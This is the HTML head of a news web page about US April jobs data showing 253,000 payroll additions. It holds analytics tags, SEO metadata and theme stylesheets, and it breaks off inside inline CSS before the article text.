

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/
body_size: 70662
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="" data-skin="light">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630552383"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-630552383');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J3HEML9Q9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J3HEML9Q9T');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>New Jobs Data Reveals 253,000 Additions to U.S. Economy in April - Asian Trade TV</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Asian Trade TV"/>
	<link rel="canonical" href="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Asian Trade TV - World Largest Web News website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April - Asian Trade TV" />
		<meta property="og:description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000" />
		<meta property="og:url" content="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" />
		<meta property="article:published_time" content="2023-05-05T14:08:57+00:00" />
		<meta property="article:modified_time" content="2023-05-05T14:08:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April - Asian Trade TV" />
		<meta name="twitter:description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#blogposting","name":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April - Asian Trade TV","headline":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April","author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/05\/1-32.jpg","width":1052,"height":630,"caption":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April"},"datePublished":"2023-05-05T19:08:57+05:00","dateModified":"2023-05-05T19:08:57+05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#webpage"},"isPartOf":{"@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#webpage"},"articleSection":"World Trade, april, figures, growth, jobs, march, rate, strong"},{"@type":"BreadcrumbList","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","position":1,"name":"Home","item":"https:\/\/asiantrade.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/world-trade\/#listItem","name":"World Trade"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/world-trade\/#listItem","position":2,"name":"World Trade","item":"https:\/\/asiantrade.tv\/category\/world-trade\/","nextItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#listItem","name":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April"},"previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#listItem","position":3,"name":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April","previousItem":{"@type":"ListItem","@id":"https:\/\/asiantrade.tv\/category\/world-trade\/#listItem","name":"World Trade"}}]},{"@type":"Organization","@id":"https:\/\/asiantrade.tv\/#organization","name":"Asian Trade TV","description":"World Largest Web News website","url":"https:\/\/asiantrade.tv\/"},{"@type":"Person","@id":"https:\/\/asiantrade.tv\/author\/admin\/#author","url":"https:\/\/asiantrade.tv\/author\/admin\/","name":"Asian Trade TV","image":{"@type":"ImageObject","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#authorImage","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2021\/12\/asian-trade-website-logo-130px-96x96.png","width":96,"height":96,"caption":"Asian Trade TV"}},{"@type":"WebPage","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#webpage","url":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/","name":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April - Asian Trade TV","description":"Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April, indicating resilience in the labor market even as the Federal Reserve has signaled a possible pause on recent interest rate hikes. Data from the Bureau of Labor Statistics reveals that non-farm payrolls rose by 253,000","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/asiantrade.tv\/#website"},"breadcrumb":{"@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#breadcrumblist"},"author":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"creator":{"@id":"https:\/\/asiantrade.tv\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/asiantrade.tv\/wp-content\/uploads\/2023\/05\/1-32.jpg","@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#mainImage","width":1052,"height":630,"caption":"New Jobs Data Reveals 253,000 Additions to U.S. Economy in April"},"primaryImageOfPage":{"@id":"https:\/\/asiantrade.tv\/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april\/#mainImage"},"datePublished":"2023-05-05T19:08:57+05:00","dateModified":"2023-05-05T19:08:57+05:00"},{"@type":"WebSite","@id":"https:\/\/asiantrade.tv\/#website","url":"https:\/\/asiantrade.tv\/","name":"Asian Trade TV","description":"World Largest Web News website","inLanguage":"en-US","publisher":{"@id":"https:\/\/asiantrade.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- This site is optimized with the Yoast SEO Premium plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April"/>
<link rel="canonical" href="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April" />
<meta property="og:description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April" />
<meta property="og:url" content="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" />
<meta property="og:site_name" content="Asian Trade TV" />
<meta property="article:section" content="World Trade" />
<meta property="article:published_time" content="2023-05-05T19:08:57+05:00" />
<meta property="og:image" content="https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" />
<meta property="og:image:secure_url" content="https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" />
<meta property="og:image:width" content="1052" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Despite significant downward revisions in the preceding months, the US economy unexpectedly created jobs at a faster rate in April" />
<meta name="twitter:title" content="New Jobs Data Reveals 253,000 Additions to U.S. Economy in April" />
<meta name="twitter:image" content="https://asiantrade.tv/wp-content/uploads/2023/05/1-32.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Feed" href="https://asiantrade.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; Comments Feed" href="https://asiantrade.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Trade TV &raquo; New Jobs Data Reveals 253,000 Additions to U.S. Economy in April Comments Feed" href="https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Fnew-jobs-data-reveals-253000-additions-to-u-s-economy-in-april%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asiantrade.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiantrade.tv%2Fnew-jobs-data-reveals-253000-additions-to-u-s-economy-in-april%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tie-insta-style-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-insta-ilightbox-skin-css' href='https://asiantrade.tv/wp-content/plugins/instanow/assets/ilightbox/dark-skin/skin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://asiantrade.tv/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://asiantrade.tv/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}#tie-body{background-color: rgba(0,89,255,0.66);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e80b0b;}#instagram-link a:hover{color: #e80b0b !important;border-color: #e80b0b !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e80b0b;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e80b0b;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e80b0b;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e80b0b;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e80b0b;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e80b0b;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e80b0b;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e80b0b;}::-moz-selection{background-color: #e80b0b;color: #FFFFFF;}::selection{background-color: #e80b0b;color: #FFFFFF;}circle.circle_bar{stroke: #e80b0b;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 232,11,11,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b60000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b60000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e80b0b;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #e80b0b;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #b60000;}#tie-body .mag-box-title{color: #e80b0b;}#tie-body .mag-box-title:before{border-top-color: #e80b0b;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #e80b0b;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #b70909;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(183,9,9,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #b70909;}}.tie-cat-369,.tie-cat-item-369 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-369:after{border-top-color:#e67e22 !important;}.tie-cat-369:hover{background-color:#c86004 !important;}.tie-cat-369:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-6989,.tie-cat-item-6989 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-6989:after{border-top-color:#9b59b6 !important;}.tie-cat-6989:hover{background-color:#7d3b98 !important;}.tie-cat-6989:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-6991,.tie-cat-item-6991 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-6991:after{border-top-color:#34495e !important;}.tie-cat-6991:hover{background-color:#162b40 !important;}.tie-cat-6991:hover:after{border-top-color:#162b40 !important;}.tie-cat-847,.tie-cat-item-847 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-847:after{border-top-color:#795548 !important;}.tie-cat-847:hover{background-color:#5b372a !important;}.tie-cat-847:hover:after{border-top-color:#5b372a !important;}.tie-cat-6992,.tie-cat-item-6992 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-6992:after{border-top-color:#4CAF50 !important;}.tie-cat-6992:hover{background-color:#2e9132 !important;}.tie-cat-6992:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #b70909;}}.mobile-header-components li.custom-menu-link > 